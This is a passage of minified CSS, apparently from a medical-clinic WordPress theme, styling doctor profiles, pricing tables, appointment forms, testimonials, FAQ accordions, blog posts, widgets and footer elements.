10px}.service-map{min-height:400px}.more-service-icon{width:50px}.more-service-title{font-size:17px;font-weight:500;color:#223645;margin-left:20px;transition:0.4s}.doctor-details-title{font-size:24px;letter-spacing:0;text-transform:capitalize}.doctor-details-box h1{font-size:40px;text-transform:capitalize}.more-service-title span{display:block;color:#647589;font-weight:400;letter-spacing:0;font-size:14px;text-transform:capitalize;margin-top:2px}.more-service-list ul li a:hover .more-service-title{color:#e12454}.more-service-list ul li a{display:flex;align-items:center;padding-bottom:20px;border-bottom:2px solid #f2edff;margin-bottom:20px}.more-service-list ul li:last-child a{margin-bottom:0;border-bottom:0;padding-bottom:0}.contact-input input{width:100%;height:60px;padding:0;padding-left:60px;border:2px solid #f0f8ff;color:#647589;font-weight:400}.service-contact-form input.btn{margin:auto;display:inline-block;float:none;padding-left:60px;padding-right:60px}.service-contact-form select{border:2px solid #f0f8ff;width:100%;height:60px;padding:0 20px;color:#647589}.contact-input input::placeholder{color:#647589}.contact-icon{position:relative}.contact-icon::before{position:absolute;content:"\f007";font-family:"Font Awesome 5 Pro";display:inline-block;font-size:14px;color:#8fb569;top:20px;left:30px;z-index:99}.contact-mail::before{content:"\f0e0"}.service-contact-form .nice-select{width:100%;height:60px;padding-top:9px;padding-left:60px;padding-bottom:9px;border:2px solid #f0f8ff;border-radius:0}.service-contact-form .nice-select .current{font-weight:400;color:#647589;font-size:14px}.service-contact-form .nice-select ul.list{width:100%;border-radius:0;border:2px solid #f0f8ff}.contact-hourglass::before{content:"\f254"}.ser-form-btn{margin-bottom:-82px}.team-thumb.thumb-circle img{border-radius:100%}.team-box-2{padding:30px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(181,179,255,.1);padding-bottom:18px}.team-box-3{padding:0;box-shadow:none;margin-bottom:0}.team-content h3{margin-bottom:17px}.team-content h6{color:#e12454;text-transform:uppercase;letter-spacing:1px}.team-link{position:absolute;bottom:25px;height:60px;width:60px;display:inline-block;border-radius:50%;background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.3);font-size:26px;font-weight:600;line-height:60px;color:#fff;right:51px}.team-link:hover{background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.2);color:#fff}.team-box-2 .team-member-info h3{margin-bottom:18px}.team-box-3 .team-member-info h3{font-size:30px}.team-author-info span{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px;color:#e12454;padding:11px 20px;display:inline-block;background:#fff}.team-author-info h6{font-size:18px;color:#223645;padding:11px 20px;background:#fff}.team-author-info{position:absolute;margin-top:-60px;margin-left:30px;transition:0.4s;visibility:hidden;opacity:0;right:0;width:146%;left:0;z-index:99;box-shadow:0 8px 16px 0 rgba(205,190,255,.2)}.team-box:hover .team-author-info{opacity:1;visibility:visible}.team-activation .slick-dots{text-align:center;margin-bottom:30px}.team-activation .slick-dots li{display:inline-block;cursor:pointer}.team-activation .slick-dots li button{text-indent:-111111111111px;padding:0;width:30px;height:4px;border:0;background:#e0e9ff;margin:0 5px;cursor:pointer}.team-activation .slick-dots li.slick-active button{background:#8fb569}.team-social-profile ul li{display:inline-block;margin:0 9.5px}.team-social-profile ul li a{font-size:14px;color:#a0aab1}.team-social-profile ul li a:hover{color:#ce1b28}.fact-map::before{position:absolute;content:"";background-image:url(../../../../../../../themes/medidove/img/fact/map.png);width:100%;height:100%;background-repeat:no-repeat;top:0;left:0;background-position:center center}.cta-satisfied{padding-left:129px}.single-satisfied h1{color:#8fb569;float:left;width:160px;font-size:55px;line-height:1}.counter-title{color:#8fb569;float:left;width:160px;font-size:55px;line-height:1}.single-satisfied h5{color:#fff;margin-bottom:15px}.single-satisfied h5 i{margin-right:5px}.single-satisfied p{color:#899dab}.single-satisfied h5,.single-satisfied p{width:calc(100% - 160px);display:inline-block}.pricing-box{padding:60px 55px;background:#fff}.pricing-content h1{font-size:40px;margin-bottom:15px}.pricing-content p{margin-bottom:23px}.pricing-menu .nav.nav-pills{border:2px solid #eae7ff;border-radius:40px;background-color:#fff}.pricing-menu a.nav-link{padding:30px 50px;line-height:1;border-radius:0;font-size:14px;color:#223645;text-transform:uppercase;letter-spacing:1px;font-weight:500}.pricing-menu a.nav-link.active{border-radius:40px;background:#e12454;padding-left:50px;transform:scale(1.04)}.price-box-flat{background:#fff}.pricing-title h6{background:#1d2f3c;padding:30px 60px;transition:0.4s}.pricing-title h6.pink-bg{background:#e12454}.price-box-flat:hover .pricing-title h6{background:#e12454;color:#fff}.price-box-flat:hover .price-btn-2 a{background:#8fb569;color:#fff}.price-box-flat .price-btn-2 a.green-bg{background:#8fb569}.price-content{padding:60px;padding-right:50px;padding-bottom:53px;padding-top:38px}.price-heading .price-title span{font-size:20px}.pricing-list ul li{margin-bottom:30px;list-style:none}.pricing-list ul li{margin-bottom:30px}.price-title{margin-bottom:35px;font-size:60px}.pricing-list ul li:last-child{margin:0}.pricing-list ul{margin:0}.pricing-list ul li i{color:#223645;margin-right:9px}.price-del{color:#b9c1cb}li.price-del i{color:#b9c1cb!important}.price-btn-2 a{width:100%;color:#223645;background-color:#e1e5ff}.pricing-area .pricing-nav{padding:0;border-radius:40px;display:inline-block;margin-top:60px;background:#344a5a}.pricing-area .pricing-nav .nav-tabs{border:0}.pricing-area nav.pricing-nav .nav-tabs .nav-link{padding:30px 50px;border:0;color:#afb1d1;font-weight:500;border-radius:40px;text-transform:uppercase;letter-spacing:2px;color:#fff;transition:0.7s}.pricing-area nav.pricing-nav .nav-item.nav-link.active{color:#fff;border-radius:40px;padding-right:54px;padding-left:54px;background-color:rgb(225,36,84);box-shadow:0 8px 16px 0 rgba(225,36,84,.3)}.cta-area::before{position:absolute;content:"";background-color:rgba(19,35,47,.94);left:0;right:0;top:0;width:100%;height:100%}.news-tag{color:#e12454;font-weight:500}.latest-news-content h3{font-size:22px;line-height:1.3;margin-bottom:19px}.latest-news-content h3 a:hover{color:#e12454}.recent-news-list{padding:41px;border:2px solid #eae7ff;padding-bottom:40px}.singl-news.news-border-bottom{padding-bottom:31px;border-bottom:2px solid #e3ecf2;margin-bottom:31px}.meta-date{margin-right:29px}.meta-date i{margin-right:5px}.meta-date a{color:#647589}.latest-news-box-2 .latest-news-content-box{padding:0 15px}.latest-news-box-2 .latest-news-content{padding:40px;background:#fff;margin-top:-30px;position:relative;z-index:9;padding-bottom:15px}.latest-news-box-2 .latest-news-content h3{margin-bottom:13px}.latest-news-box-2 .news-tag{color:#8fb569}.latest-news-box-2 .latest-news-content h3 a:hover{color:#8fb569}.blog-feeds-text h5{color:#bdc1d5;line-height:1.3;margin-bottom:4px}.latest-news-box-3{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(178,176,255,.2)}.latest-news-box-3 .latest-news-content{margin-top:0}.emmergency-call-icon i{font-size:36px;color:#e12454;margin-right:30px}.emmergency-call h6{font-weight:400;color:#647589;display:block;margin-bottom:0}.emmergency-call span{font-size:36px;font-weight:500;color:#13232f}.emmergency-call{padding-bottom:25px;border-bottom:2px solid #ebebeb;margin-bottom:40px}.footer-contact-info{border-radius:16px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(156,156,156,.2);padding:60px;padding-bottom:55px;margin-top:-226px}.footer-contact-info-3{margin-top:0;padding:0;background:0;box-shadow:none}.footer-menu.footer-menu-2{overflow:hidden}.footer-widget ul{list-style:none}.footer-widget ul li{margin-bottom:21px;color:#91a1b4}.footer-widget ul li:last-child{margin-bottom:0}.footer-widget ul li a{color:#c9d4db;font-weight:500}.footer-widget ul li a:hover{color:#8fb569;text-decoration:underline}.footer-widget ul ul{padding-left:10px;padding-top:15px}.footer-widget select{max-width:100%;height:45px;width:100%;border:0;padding:0 10px}.footer-contact-info-3 .footer-contact-content p{color:#c9d4db;padding-right:20px}.footer-emailing ul li{font-size:18px;color:#647589;margin-bottom:12px;list-style:none}.widget_custom_html .footer-emailing ul li{color:#c9d4db}.footer-contact-info-3 .footer-emailing ul li{color:#c9d4db}.footer-emailing ul li:last-child{margin:0}.footer-co-content{overflow:hidden}.footer-emailing ul li i{margin-right:14px}.footer-title h3{font-size:24px;color:#fff;display:block;margin-bottom:40px}.blog-feeds-thumb{float:left;margin-right:15px}.blog-feeds-text{overflow:hidden}.footer-menu ul li{margin-bottom:30px}.footer-menu-2 ul li{float:left;width:50%;margin-bottom:21px}.footer-menu ul li a{color:#c9d4db;font-weight:500;padding-left:0}.footer-menu ul li a:hover{color:#8fb569;text-decoration:underline}.footer-bottom{background:#0d1b26}.footer-copyright p{margin:0;color:#9aacbb}.footer-copyright-3 p{color:#9aacbb}.footer-subscribe-title span{font-size:16px;font-weight:500;color:#fff;padding-right:53px;display:block}.footer-newsletter input{width:100%;height:80px;border-radius:40px;padding:0 50px;border:0;color:#696969}.footer-newsletter{position:relative}.footer-newsletter button{position:absolute;right:0;border-radius:40px;top:8px;right:10px;padding:25px 43px}.footer-top-form{padding-bottom:60px;border-bottom:1px solid #4e5e6a}.footer-bottom-0{border-top:1px solid #4e5e6a;padding-top:24px;padding-bottom:6px}.footer-co-icon{margin-right:20px}.footer-co-content span{font-weight:500;color:#96a0a8;text-transform:uppercase;margin-bottom:9px;display:block}.footer-co-content h4{font-size:24px;color:#fff}.footer-co-content ul li{display:inline-block}.footer-co-content ul li a{font-size:18px;color:#fff;margin-right:19px}.breadcrumb-bg{background-size:cover;background-position:center center}.small-text{color:#647589;font-size:18px;font-weight:500}.page-title h1{font-size:60px}.page-height{min-height:500px}.page-breadcumb nav ol{background:0;padding:0;margin:0}.page-breadcumb .breadcrumb-item a{color:#95a3b3;font-weight:500}.page-breadcumb .breadcrumb-item.active{font-weight:500;color:#e12454}.page-breadcumb .breadcrumb-item+.breadcrumb-item::before{content:"|"}.single-couter h1{font-size:80px;color:#e12454;margin-top:20px;font-weight:200}.ctr-title{font-size:80px;color:#e12454;margin-top:20px;font-weight:200}.counter-box h1{font-weight:600;color:#fff;font-size:50px;margin-top:12px}.coun-list-title{font-weight:600;color:#fff;font-size:50px;margin-top:12px}.counter-box-white .coun-list-title{color:#223645}.counter-box-white h1{color:#223645}.single-couter h3{font-size:24px;margin-top:10px;margin-bottom:17px}.single-couter p{margin-bottom:0;padding-right:40px}.counter-text p{width:100%;padding:0 52px}.counter-box-white h6{position:relative;margin-bottom:11px}.counter-box-white h6::after,.counter-box-white h6::before{position:absolute;content:"";width:30px;height:2px;left:0;background:#e8ebff;right:0;margin:auto;bottom:0}.counter-box-white h6::before{background:#e12454;z-index:9;width:0;transition:0.3s;visibility:hidden;opacity:0}.counter-box.counter-box-white:hover h6::before{width:30px;visibility:visible;opacity:1}.appoinment-section{background-size:cover;background-position:center top}.appoinment-content span{font-size:18px;font-weight:500;color:#e12454}.appoinment-box.white{background-color:#fff}.appoinment-content{padding-top:55px;padding-left:55px;padding-right:55px}.appoinment-content h1{font-size:50px;margin-top:35px;margin-bottom:30px}.professinals-list{margin-bottom:60px}.hire-text-2 .professinals-list{margin-bottom:0}.appoinment-box .btn{width:100%}.professinals-list li{line-height:28px;color:#697a8d;margin-bottom:20px;list-style:none}.professinals-list li i{width:30px;height:30px;line-height:26px;text-align:center;border-radius:50%;color:#8fb569;margin-right:20px;float:left;border:2px solid #8fb569;font-size:12px;transition:0.4s}.professinals-list li:hover i{background:#8fb569;color:#fff}.testi-quato-icon{height:80px;width:80px;display:inline-block;border-radius:50%;background-color:rgb(225,36,84);box-shadow:0 16px 32px 0 rgba(225,36,84,.4);line-height:80px;margin-bottom:45px;margin-top:32px;text-align:center;transition:0.4s}.testimonials-activation .testi-quato-icon img{display:inline-block}.testi-quato-icon-green{background-color:rgb(143,181,105);box-shadow:0 16px 32px 0 rgba(143,181,105,.4);transition:0.4s}.testi-box-2:hover .testi-quato-icon-green{background-color:rgb(225,36,84);box-shadow:0 16px 32px 0 rgba(225,36,84,.4)}.testi-content p{font-size:28px;line-height:48px;padding:0 65px;margin-bottom:120px}.testimonials-activation-2 .slick-slide img{display:inline-block}.testi-author-title{font-size:28px}.testi-author-desination{font-weight:500;color:#8fb569;text-transform:uppercase;letter-spacing:2px;display:block;margin-bottom:25px}.testi-content span{height:70px;width:2px;background:#e12454;position:absolute;bottom:-91px;left:0;right:0;margin:auto}.testi-content .testi-quato-icon img{display:inline-block}.testi-bg-icon{position:absolute;top:0;right:0;left:0;z-index:-9}.test-author-icon{display:inline-block;border-radius:50%;background-color:rgb(231,231,231);box-shadow:0 8px 16px 0 rgba(71,71,71,.2)}.testi-box{margin-bottom:212px}.testi-rating-list ul li{display:inline-block}.testi-content-2 h3{font-size:24px;line-height:1.4;margin-bottom:20px}.testi-content-2 p{line-height:26px;padding-right:45px}.testi-author-icon-2{margin-right:30px}.testi-author-desination-2 h4{font-size:20px;margin-bottom:14px}.testi-rating-list ul li i{color:#ffae00}.analysis-bg-icon{position:absolute;left:30px;top:47px}.analysis-area .nav.nav-pills{margin-top:-212px}.analysis-area .nav-item{text-align:center;margin-right:30px;width:31.5%}.analysis-area .nav-item:last-child{margin-right:0}.analysis-area .nav-item a h6{text-transform:uppercase;letter-spacing:2px;color:#fff;margin:0;margin-top:37px}.analysis-area .nav-item a.nav-link{padding:70px;border-radius:0;position:relative}.analysis-area .nav-item a.nav-link::after{position:absolute;height:20px;width:20px;background:#e12454;content:"";left:0;right:0;margin:auto;bottom:-10px;transform:rotate(45deg);opacity:0;visibility:hidden}.analysis-area .nav-item:nth-child(2) a.nav-link::after{background:#8fb569}.analysis-area .nav-item:nth-child(3) a.nav-link::after{background:#f4f9fc}.analysis-area .nav-item a.nav-link.active::after{opacity:1;visibility:visible}.analysis-area ul li.nav-item .nav-link.active{background:0}.analysis-area ul li.nav-item:nth-child(1) a.nav-link{background:#e12454}.analysis-area ul li.nav-item:nth-child(2) a.nav-link{background:#8fb569}.analysis-area ul li.nav-item:nth-child(3) a.nav-link{background:#f4f9fc}.analysis-area ul li.nav-item:nth-child(3) a.nav-link h6{color:#223645}.analysis-chart{margin-top:50px}.calculate-area::before{position:absolute;content:"";width:100%;height:100%;background:#223645;opacity:.9;top:0;left:0;right:0}.calculate-section .section-text p{font-size:30px;color:#b4c8d7;line-height:42px;padding-right:35px}.calculate-content{padding:50px;background:#fff;padding-bottom:20px}.calculate-box .nice-select{width:100%;height:70px;padding-top:14px;border-radius:0;border:2px solid #eee7ff;padding-left:38px;margin-bottom:20px}.calculate-box .nice-select::after{margin-right:18px;margin-top:-1px}.calculate-box .nice-select .list{width:100%;border-radius:0}.calculate-content select{width:100%;height:70px;border:2px solid #eee7ff;margin-bottom:20px;padding:0 33px;color:#868686}.calculate-box .calculate-content select{border:2px solid #eee7ff}.calculate-content p{margin:0}.calculate-form input{height:70px;padding-left:38px;width:100%;border:2px solid #eee7ff;position:relative}.calculate-form input::placeholder{color:#647589}.calculate-box a{width:100%}.calculate-form{position:relative}.calculate-form i{position:absolute;top:28px;right:30px}.hire-text{padding:55px}.hire-text-2{padding-left:244px;padding-right:137px;padding-top:137px;padding-bottom:151px}.hire-text h1{font-size:54px;margin-bottom:38px}.hire-text-2 h1{margin-bottom:22px}.hire-text p{line-height:26px;margin-bottom:25px}.hire-bg{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(197,191,255,.2)}.hire-bg-2{box-shadow:5px -6px 16px -2px rgba(197,191,255,.2)}.hiring-top{position:relative}.hire-left-img{position:absolute;left:0;width:50%;height:100%;top:0;background-repeat:no-repeat}.hire-right-img{position:absolute;right:0;width:50%;height:100%;bottom:0;background-repeat:no-repeat}.service-widget{padding:50px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(200,183,255,.2);border-top:6px solid #8fb569;padding-top:41px}.service-widget .widget-title{font-size:30px;margin-bottom:10px}.service-widget.widget_bdevs_request_service_widget{margin-bottom:80px}.doctor-detials-lan ul li{display:inline-block}.doctor-detials-lan ul li a{height:60px;width:60px;display:block;text-align:center;line-height:60px;background:#eae4ff;font-size:14px;color:#223645;text-transform:uppercase;font-weight:500;border-radius:50%;margin-right:19px}.doctor-detials-lan ul li a:hover{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.2);color:#fff}.feature-box{padding:40px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(205,190,255,.2)}.feature-small-content h3{font-size:22px;margin-bottom:15px}.appoinment-box-2{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(223,217,255,.4);margin-top:-241px}.appoinment-box-content{padding:60px 38px 46px 70px}.appointment-form-3 textarea{width:100%;resize:none;border:2px solid #eee7ff;padding-top:28px;padding-left:40px;color:#647589;height:120px}.appointment-area-3 .calculate-box .nice-select{border:2px solid #d3e2f0}.appointment-area-3 .calculate-form input{border:2px solid #eee7ff}.appointment-form-2 input{width:100%}.appointment-form-2 input{width:100%;border:0;padding:0;line-height:2}.appointment-form-2 input::placeholder{font-size:24px;color:#223645;font-weight:600;font-family:poppins}.appoint-ment-icon{margin-right:25px}.appointment-form-2{width:100%}.appointment-form-2 label{font-size:12px;text-transform:uppercase;color:#aab6bf;font-weight:500;margin-bottom:14px}.appoinment-form-box{padding-bottom:27px;border-bottom:1px solid #eae5ff}.appoinment-form-box-option{padding-bottom:25px;margin-bottom:30px}.appoinment-form-box select{width:100%;border:0;font-size:24px;font-weight:500;color:#223645}.nice-select.postform::after{border-bottom:3px solid #223645;border-right:3px solid #223645;content:"";display:block;height:8px;margin-top:-23px;pointer-events:none;position:absolute;right:5px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:8px}.news-letter-title h1{font-size:50px}.news-letter-box{padding:78px 50px 80px 55px;background:#fff}.subscribe-form{position:relative;z-index:99}.subscribe-form form{position:relative}.subscribe-form form input{width:100%;height:80px;border:0;padding:0 40px;background:#f4f9fc;border-radius:40px;color:#647589}.subscribe-form form button{position:absolute;top:8px;right:10px;border-radius:40px;padding:25px 44px}.membership-box{padding-left:90px;padding-right:90px;z-index:99;position:relative}.single-membership-box{padding:50px;border:2px solid #dfe0ff;padding-bottom:28px}.membership-line-shape{display:inline-block;margin-bottom:22px;margin-top:10px}.single-membership-box h3{font-size:30px}.membership-bg::before{position:absolute;content:"";background:rgba(0,0,0,.4);width:100%;height:100%;top:0;right:0;left:0;bottom:0}.review-box{padding:40px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(221,217,255,.2)}.members-rating ul li{display:inline-block;color:#ffc600;margin-bottom:10px}.author-desination-2 h4{font-size:18px;margin-bottom:7px}.author-desination-2 h6{color:#e12454;text-transform:capitalize;letter-spacing:0;margin:0}.membership-review{padding:90px}.members-rating ul{margin:0}.membership-review .author-ava{margin-right:15px}.owl-carousel .owl-item .single-brand img{width:inherit;display:inline-block}.single-brand{text-align:center}.brand-area::before{position:absolute;content:"";background:rgba(32,47,59,.94);left:0;right:0;width:100%;top:0;height:100%}.faq-left-box{margin-bottom:235px}.faq-pos-front{position:absolute;bottom:-235px;left:57px}.faq-back-shape{position:absolute;bottom:-162px;left:-130px;z-index:-9}.faq-right-box .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0;border-radius:0;background:#f8f7ff;margin-bottom:20px}.faq-right-box .card-header{padding:0;border-bottom:0;background:none;border-radius:0}.faq-right-box .btn-link{font-weight:400;color:#0f1328;display:block;font-size:16px;padding:21px 30px;border:2px solid #e12454;text-decoration:none;line-height:28px;background:#fff;border-bottom:0 solid transparent}.faq-right-box .btn-link::before{content:"-";line-height:30px;position:absolute;right:43px;top:24px;font-size:24px;font-size:20px}.faq-right-box .btn-link.collapsed::before{content:"+"}.faq-right-box .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:0 30px;padding-top:0;padding-bottom:22px;border:2px solid #e12454;background:#fff;border-top:0}.faq-right-box .card-body p{margin:0;font-size:14px}.faq-right-box .btn-link.collapsed{border:2px solid #e7e6ff}.latest-news{position:relative}.news__thumb img{width:100%}.blog-inner-img img{width:100%}.news-meta span{font-weight:500;letter-spacing:1px;text-transform:uppercase;color:#747691;margin-right:15px;font-size:13px}.news-meta span a{color:#747691}.news-meta span a:hover{color:#e12454}.news__caption h2{font-size:24px;margin-bottom:15px;line-height:1.4}.news__caption h2 a:hover{color:#e12454}.news-meta span{text-transform:uppercase;margin-right:12px;font-size:13px}.news-link:hover{color:#fff}.news-link i{transition:0.3s;display:inline-block}.news-link:hover i{transform:translateX(3px)}.news__thumb-2 img{width:100%}.news__caption-2{padding:33px}.news__caption-2 h2{font-size:20px;margin-bottom:15px}.news__caption-2 h2 a:hover{color:#e12454}.news__caption-2 p{margin-bottom:0}.news-meta span{text-transform:uppercase;margin-right:12px;font-size:13px;display:inline-block}@media only screen and (min-width:992px) and (max-width:1200px){.news-meta span{margin-right:10px}}.news-meta span a{color:#e12454;letter-spacing:1px;font-weight:500}.news-meta span a:hover{color:#8fb569}.postbox__thumb{position:relative}.postbox__thumb a img{max-width:100%}.post-meta span{font-size:12px;letter-spacing:2px;font-weight:500;text-transform:uppercase;color:#6f7172;margin-right:20px}@media (max-width:767px){.post-meta span{margin-right:10px}}.post-meta span a:hover{color:#e12454}.post-meta span i{color:#e12454;margin-right:2px}.post-meta span a{color:#6f7172}.postbox__text{background:#faf9ff}.p-50{padding:50px}@media only screen and (min-width:992px) and (max-width:1200px){.p-50{padding:30px}}@media (max-width:767px){.p-50{padding:30px}}.p-30{padding:30px}.post-meta{margin-bottom:20px}.blog-title{font-size:28px;line-height:1.3;margin-bottom:20px;text-transform:capitalize}.blog-title a:hover{color:#e12454}.read-more{letter-spacing:2px;font-size:12px;text-transform:uppercase;font-weight:500}.read-more a i{transition:0.3s;display:inline-block;margin-left:5px}.read-more a:hover i{transform:translateX(5px)}.read-more{color:#e12454}.read-more:hover{color:#8fb569}.postbox__text .read-more a:focus{color:#fff}.read-more i{transition:0.3s;display:inline-block}.blog-title-2-col{font-size:24px}.blog-title-sm{font-size:20px;margin-bottom:10px;line-height:1.5}.postbox__gallery .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);left:30px;border:none;background:none;padding:0;z-index:9;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;background:#fff;width:60px;height:60px;color:#6f7172;border-radius:50%;font-size:14px}.postbox__gallery .slick-arrow:hover{background:#e12454;color:#fff}.postbox__gallery .slick-arrow.slick-next{right:30px;left:auto}.postbox__video{position:relative}.video-btn{position:absolute;background:#fff;height:120px;width:120px;top:50%;left:0;right:0;margin:auto;text-align:center;border-radius:50%;line-height:120px;color:#e12454;transform:translateY(-50%)}.video-btn:hover{background:#e12454;color:#fff}.post-text blockquote{background:#faf9ff;padding:50px;position:relative;padding-left:120px}@media (max-width:767px){.post-text blockquote{padding:30px}}.post-text blockquote p{font-size:18px;margin-bottom:0;font-weight:600;line-height:1.6;margin-top:15px;color:#2b3c48;margin-top:0;font-family:"Poppins",sans-serif}.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"]{border-left:0!important}.post-text blockquote::before{left:50px;top:50px;color:#758799;font-family:"Font Awesome 5 Pro";font-weight:700;font-size:30px}@media (max-width:767px){.post-text blockquote::before{position:static}}.post-text blockquote footer{font-size:12px;letter-spacing:2px;font-weight:500;text-transform:uppercase;margin-top:20px}.widget{padding:30px;background-color:rgb(255,255,255);box-shadow:0 5px 16px 0 rgba(200,183,255,.3);border-top:4px solid #8fb569}.blog-area .widget{border-top:0}.widget .widget-title::before{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#e12454}.b-0{border:0}.search-form{position:relative}.search-form input{width:100%;height:60px;border:0;background:#f5f5f5;padding:0 20px}.search-form button{position:absolute;top:0;right:0;height:100%;background:#062a4d;padding:0 25px;color:#fff;line-height:60px;border:0}.search-form button:hover{background:#e12454}.widget-title{font-size:20px;position:relative;display:inline-block}.animate-border::after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite;animation:animborder 2s linear infinite}.animate-border.border-white::after{border-color:#fff}.animate-border.border-white::after{border-color:#fff}.about-me img{margin-bottom:25px;border-radius:50%}.about-me h4{font-size:18px;letter-spacing:1px}.widget-social-icon a{display:inline-block;margin:0 8px;color:#8fb569}.widget-social-icon a:hover{color:#e12454}.banner-widget img{max-width:100%}.widget .recent-posts>li:first-child{border:0;padding-top:0}.widget .recent-posts li:last-child{padding-bottom:0}.widget .recent-posts>li{border-top:1px solid #eaedff;padding:17px 0;overflow:hidden;margin:0}.widget-posts-image{float:left}.widget-posts-image img{width:80px;height:80px;border-radius:50%;margin-right:15px;margin-bottom:0}.footer-widget .widget-posts-image img{border-radius:0}.footer-widget .widget-posts-title{font-size:17px;margin-bottom:7px}.footer-widget .widget-posts-title{color:#bdc1d5}.widget-posts-body{overflow:hidden}.footer-defualt-widget .footer-widget .widget-posts-title{font-size:15px;margin-bottom:7px}.widget-posts-title{margin-bottom:10px;font-size:16px;line-height:1.3}.widget .widget-posts-title a{font-weight:inherit;color:inherit;line-height:inherit;font-size:inherit}.widget-posts-title a:hover{color:#e12454}.sidebar-rc-post li{overflow:hidden}.widget-posts-meta{font-size:12px}.widget .sidebar-rc-post ol{padding:0;margin:0}ul.cat li{border-top:1px solid #eaedff;padding:15px 0;overflow:hidden}ul.cat li:first-child{border-top:0;padding-top:0}ul.cat li:last-child{padding-bottom:0}ul.cat li a{display:block;color:#647589}ul.cat li a:hover{color:#e12454}.social-profile a{height:50px;width:50px;text-align:center;background:#062a4d;line-height:50px;margin-right:2px;display:inline-block;color:#fff;margin-bottom:5px}.social-profile a:hover{background:#e12454}#Instafeed{margin:0 -5px;overflow:hidden}#Instafeed li{width:33.33%;float:left;padding:0 5px;margin-bottom:10px}#Instafeed li img{width:100%}.bg-none{background:none}.blog-post-tag span{font-size:18px;font-weight:600;display:block;margin-bottom:17px;font-family:"Poppins",sans-serif;color:#062a4d}.blog-post-tag a{color:#646974;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;border:2px solid #eaedff;padding:12px 24px;margin-right:10px;transition:0.3s;border-radius:5px;margin-bottom:10px}.blog-post-tag a:hover{color:#fff;background:#e12454;border-color:#e12454}.blog-post-tag a:last-child{margin-right:0}.blog-share-icon span{font-size:18px;font-weight:600;font-family:"Poppins",sans-serif;color:#062a4d;display:block;margin-bottom:17px}.blog-share-icon a{color:#6f7172;font-size:18px;transition:0.3s;margin-right:22px}.blog-share-icon a:hover{color:#e12454}.blog-share-icon a:last-child{margin-right:0}.blog-details-border{border-top:1px solid #eaedff;border-bottom:1px solid #eaedff;padding-top:33px;padding-bottom:23px;margin-bottom:42px}.author{background:#f5f5f5;padding:0 60px 44px 60px}@media (max-width:767px){.author{padding:0 30px 44px 30px}}.author-img{margin-bottom:35px}.author-text h3{font-size:24px;margin-bottom:15px}.author-text p{margin-bottom:0;font-size:15px;line-height:28px}.author-icon{margin-top:6px;margin-bottom:25px}.author-icon a{font-size:14px;color:#9498b6;margin:0 5px;transition:0.3s}.author-icon a:hover{color:#e12454}.post-comments{border-bottom:1px solid #eaedff;margin-bottom:42px;padding-bottom:5px}.blog-coment-title h2{font-size:26px;margin-bottom:0}.comments-avatar{float:left}@media (max-width:767px){.comments-avatar{float:none}}.comments-avatar img{width:100px;margin-right:20px;border-radius:50%;height:100px}.latest-comments li.children{margin-left:100px}@media (max-width:767px){.latest-comments li.children{margin-left:0}}.comments-box{margin-bottom:30px}.comments-text{overflow:hidden;padding-top:4px;position:relative}@media (max-width:767px){.comments-text{margin-top:15px}}.comments-text p{margin-bottom:0;margin-top:5px}.avatar-name h5{font-size:16px;margin-bottom:7px;text-transform:capitalize}.latest-comments ul li{padding-top:0}.avatar-name span{color:#e12454;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.avatar-name{margin-bottom:3px;overflow:hidden;position:relative}.comment-reply-link{color:#6f7172;display:inline-block;font-size:14px;font-weight:400;transition:0.3s;line-height:1;margin-top:4px;position:absolute;right:0;top:0}.comment-reply-link:hover{color:#e12454}.comment-reply-link i{margin-right:5px}.post-comments-title{margin-bottom:25px}.post-comments-title h2{font-size:26px;margin-bottom:0}.comment-respond{margin-bottom:20px;padding:50px 35px;box-shadow:0 10px 30px 0 rgba(0,0,0,.09)}.comment-respond .contacts-name::after,.comment-respond .contacts-email::after,.comment-respond .contacts-message::after{display:none}@media (max-width:767px){.conatct-post-form{padding:20px}}.conatct-post-form input{border:none;height:60px;margin-bottom:20px;padding:0 30px;width:100%;font-size:14px;color:#a7a7c1}.conatct-post-form textarea{border:none;height:150px;margin-bottom:20px;padding:30px;width:100%;color:#a7a7c1;font-size:14px}#contacts-form input::-moz-placeholder{color:#a7a7c1;font-size:14px}#contacts-form input::placeholder{color:#a7a7c1;font-size:14px}#contacts-form textarea::-moz-placeholder{color:#a7a7c1;font-size:14px}#contacts-form textarea::placeholder{color:#a7a7c1;font-size:14px}.contact-icon{position:relative}.comment-respond .contact-icon::before{display:none}.contact-icon::after{position:absolute;content:"";font-family:"Font Awesome 5 Pro";font-weight:700;display:inline-block;font-size:16px;text-align:center;right:30px;color:#e12454;top:18px}.conatct-post-form 